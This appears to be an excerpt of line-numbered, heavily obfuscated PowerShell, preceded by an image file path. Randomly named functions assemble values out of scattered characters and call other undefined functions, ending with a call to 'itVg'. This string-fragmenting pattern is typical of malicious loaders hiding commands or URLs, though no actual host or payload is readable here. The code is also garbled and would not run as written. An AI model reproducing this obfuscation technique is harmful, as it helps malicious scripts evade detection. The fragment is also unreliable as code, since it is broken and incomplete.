 6125 function AqEh
6126 {
6127 puVb (WGrXj) (ZJct) (fpWsg) (oNgkBm) (unic) (vHnm) (KrtBH)
6128 }
6129 function Gqkla
6130 {
6131 $jXD2oa=WhJUGt b E P / '1' x i z q r q U q R R r
6132 $dYyw=RHaQ M h
6133 $jXD2oa+$dYyw
6134 }
6135 function Vnkii
6136 {
6137 $Dof4i=Kgzq Y v
6138 $vES=IIMttb e 7 j T '0' g I
6139 $LA6ov=xVnZVq h y H '9' + q n s F c L
6140 $uUb=FMQRlG z P
6141 $zHwft=wIfgUo U V I L A W 5 8
6142 $DEoYN=MWgdI c H B E a M e o D / E v 8
6143 $dTMU2K=BtpNLd u R k
6144 $kJsU1Y=MjJAsI c O f k
6145 $DEoYN+$Dof4i+$LA6ov+$dTMU2K+$uUb+$kJsU1Y+$vES+$zHwft
6146 }
6147 itVg
6148